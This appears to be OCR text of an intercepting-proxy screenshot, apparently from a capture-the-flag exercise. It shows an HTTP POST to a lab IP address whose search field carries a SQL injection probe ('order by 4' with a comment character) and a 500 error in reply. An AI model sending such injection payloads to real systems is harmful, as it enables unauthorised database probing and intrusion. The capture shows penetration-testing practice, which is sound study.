 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 220.249.52.133:40687
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://220.249.52.133:40687/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 22
10 Origin: http://220.249.52.133:40687
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 search=1'order+by+4%23
Response
Raw Headers Hex
1 HTTP/1.0 500 Internal Server Error
2 Date: Wed, 02 Dec 2020 13:56:26 GMT
3 Server: Apache/2.4.25 (Debian)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8